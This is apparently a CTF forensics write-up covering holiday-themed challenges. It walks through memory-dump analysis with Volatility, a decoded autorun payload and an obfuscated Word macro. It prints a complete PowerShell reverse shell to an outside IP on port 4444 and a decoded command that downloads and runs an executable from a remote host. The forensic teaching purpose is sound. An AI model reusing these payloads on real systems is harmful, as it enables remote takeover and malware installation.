Date: Thu, 25 Nov 2021 19:13:46 GMT
Content-Type: application/octet-stream
Content-Length: 505
Connection: keep-alive
last-modified: Thu, 25 Nov 2021 18:39:35 GMT
etag: "619fd867-1f9"
accept-ranges: bytes
CF-Cache-Status: DYNAMIC
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=lgmogUDZhWNbaKDp9khWTT01tuMkibt7NKtJIq83%2BoppMmkhAi7AVQroff%2FhACgijFiykEluctNJ4GFZRCeDCgpNf42eYRQ5su8vSZnWUQEjYJFUpLo7ImRWXpqxXjkzPHrHx6XKl%2BUD"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 6b3d3239c9006f73-ATH
alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28=":443"; ma=86400, h3-27=":443"; ma=86400
$client = New-Object System.Net.Sockets.TCPClient('147.182.172.189',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
...
We managed to find the HTTP request in its memory and further down, we see the response to this HTTP request and the contents of update.ps1. Immediately, we can spot the code for establishing a TCP connection to 147.182.172.189 at port 4444.
With the things we found,
1
2
3
Full URL used to download the malware: https://windowsliveupdater.com/christmas_update.hta
Malicious's process ID: 2700 (Process ID of the malicious powershell.exe)
Attackers IP: 147.182.172.189
We can go ahead and generate the flag:
1
2
$ echo -n "https://windowsliveupdater.com/christmas_update.hta_2700_147.182.172.189" | md5sum
969b934d7396d043a50a37b70e1e010a  -
Flag: HTB{969b934d7396d043a50a37b70e1e010a}
Persist (Day 3)
Although Santa just updated his infra, problems still occur. He keeps complaining about slow boot time and a blue window popping up for a split second during startup. The IT elves support suggested that he should restart his computer. Ah, classic IT support!
Download Link:http://46.101.25.140/forensics_persist.zip
Inside of forensics_persist.zip was a memory dump persist.raw.
Lets check out what profile we can use to analyse it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ python volatility/vol.py -f persist.raw imageinfo
Volatility Foundation Volatility Framework 2.6.1
...
INFO    : volatility.debug    : Determining profile based on KDBG search...
          Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86_24000, Win7SP1x86
                     AS Layer1 : IA32PagedMemoryPae (Kernel AS)
                     AS Layer2 : FileAddressSpace (/home/kali/Downloads/persist.raw)
                      PAE type : PAE
                           DTB : 0x185000L
                          KDBG : 0x82977c68L
          Number of Processors : 1
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0x82978d00L
             KUSER_SHARED_DATA : 0xffdf0000L
           Image date and time : 2021-11-30 22:05:35 UTC+0000
     Image local date and time : 2021-11-30 14:05:35 -0800
In the description, there was mentions of a window popping up during startup, so perhaps we will need to investigate what autoruns are there. Fortunately we can use the volatility-autoruns plugin to ease our job.
1
$ git clone https://github.com/tomchop/volatility-autoruns
We then use the plugin on the memory dump to do any autorun information.
1
2
3
4
5
6
7
$ python volatility/vol.py --plugins=volatility-autoruns/ -f persist.raw --profile=Win7SP1x86 autoruns --asep-type=autoruns
Volatility Foundation Volatility Framework 2.6.1
...
Hive: \??\C:\Users\Santa\ntuser.dat
    Software\Microsoft\Windows\CurrentVersion\Run (Last modified: 2021-11-30 22:04:29 UTC+0000)
        C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep bypass -enc JABQAGEAdABoACAAPQAgACcAQwA6AFwAUAByAG8AZwByAGEAbQBEAGEAdABhAFwAdwBpAG4AZABvAHcAcwBcAHcAaQBuAC4AZQB4AGUAJwA7AGkAZgAgACgALQBOAE8AVAAoAFQAZQBzAHQALQBQAGEAdABoACAALQBQAGEAdABoACAAJABQAGEAdABoACAALQBQAGEAdABoAFQAeQBwAGUAIABMAGUAYQBmACkAKQB7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAFAAYQB0AGgAfQBlAGwAcwBlAHsAbQBrAGQAaQByACAAJwBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXAB3AGkAbgBkAG8AdwBzACcAOwAkAGYAbABhAGcAIAA9ACAAIgBIAFQAQgB7AFQAaAAzAHMAMwBfADMAbAB2ADMAcwBfADQAcgAzAF8AcgAzADQAbABsAHkAXwBtADQAbAAxAGMAMQAwAHUAcwB9ACIAOwBpAGUAeAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAiAGgAdAB0AHAAcwA6AC8ALwB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtAC8AdwBpAG4ALgBlAHgAZQAiACwAJABQAGEAdABoACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABQAGEAdABoAH0AJQA= : cmFuZG9tCg (PIDs: )
...
Among the results we see that the Software\Microsoft\Windows\CurrentVersion\Run key contains a powershell.exe command that executes a base64 payload, which seemed suspicious. Decoding it, we see the flag.
1
2
$ echo "JABQAGEAdABoACAAPQAgACcAQwA6AFwAUAByAG8AZwByAGEAbQBEAGEAdABhAFwAdwBpAG4AZABvAHcAcwBcAHcAaQBuAC4AZQB4AGUAJwA7AGkAZgAgACgALQBOAE8AVAAoAFQAZQBzAHQALQBQAGEAdABoACAALQBQAGEAdABoACAAJABQAGEAdABoACAALQBQAGEAdABoAFQAeQBwAGUAIABMAGUAYQBmACkAKQB7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAFAAYQB0AGgAfQBlAGwAcwBlAHsAbQBrAGQAaQByACAAJwBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXAB3AGkAbgBkAG8AdwBzACcAOwAkAGYAbABhAGcAIAA9ACAAIgBIAFQAQgB7AFQAaAAzAHMAMwBfADMAbAB2ADMAcwBfADQAcgAzAF8AcgAzADQAbABsAHkAXwBtADQAbAAxAGMAMQAwAHUAcwB9ACIAOwBpAGUAeAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAiAGgAdAB0AHAAcwA6AC8ALwB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtAC8AdwBpAG4ALgBlAHgAZQAiACwAJABQAGEAdABoACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABQAGEAdABoAH0AJQA=" | base64 -d
$Path = 'C:\ProgramData\windows\win.exe';if (-NOT(Test-Path -Path $Path -PathType Leaf)){Start-Process $Path}else{mkdir 'C:\ProgramData\windows';$flag = "HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}";iex (New-Object System.Net.WebClient).DownloadFile("https://windowsliveupdater.com/win.exe",$Path);Start-Process $Path}%
Flag: HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}
Giveaway (Day 4)
Santa’s SOC team is working overtime during December due to Christmas phishing campaigns. A new team of malicious actors is targeting mainly those affected by the holiday spirit. Could you analyse the document and find the command & control server?
Downloadable content:forensics_giveaway.zip
Inside of forensics_giveaway.zip was a christmas_giveaway.docm, a Word Document with the ability to execute macros. For safety reasons, I decided not to open it with Word, which will cause the malicious macro to execute.
To understand what the macro does, we can first unzip it, since .docm files are technically ZIP archives.
1
$ unzip christmas_giveaway.docm
This will produce a ton of files, but the file we are interested in is word/vbaProject.bin. This file is not human-readable but we can make use of olevba to retrieve the source code of the macro, which can be installed by running pip install -U oletools.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ olevba vbaProject.bin
===============================================================================
FILE: vbaProject.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
...

    HPkXUcxLcAoMHOlj = "https://elvesfactory/" & Chr(Asc("H")) & Chr(84) & Chr(Asc("B")) & "" & Chr(123) & "" & Chr(84) & Chr(Asc("h")) & "1" & Chr(125 - 10) & Chr(Asc("_")) & "1s" & Chr(95) & "4"
    cxPZSGdIQDAdRVpziKf = "_" & Replace("present", "e", "3") & Chr(85 + 10)
    fqtSMHFlkYeyLfs = Replace("everybody", "e", "3")
    fqtSMHFlkYeyLfs = Replace(fqtSMHFlkYeyLfs, "o", "0") & "_"
    ehPsgfAcWaYrJm = Chr(Asc("w")) & "4" & Chr(110) & "t" & Chr(115) & "_" & Chr(Asc("f")) & "0" & Chr(121 - 7) & Chr(95)
    FVpHoEqBKnhPO = Replace("christmas", "i", "1")
    FVpHoEqBKnhPO = Replace(FVpHoEqBKnhPO, "a", "4") & Chr(119 + 6)

...
Among the extracted code was this partial URL, followed by lines that append things to it. I manually traced the code and got the following string, which contained the flag.
1
https://elvesfactory/HTB{Th1s_1s_4_pr3s3nt_3v3ryb0dy_w4nts_f0r_chr1stm4s}
Flag: HTB{Th1s_1s_4_pr3s3nt_3v3ryb0dy_w4nts_f0r_chr1stm4s}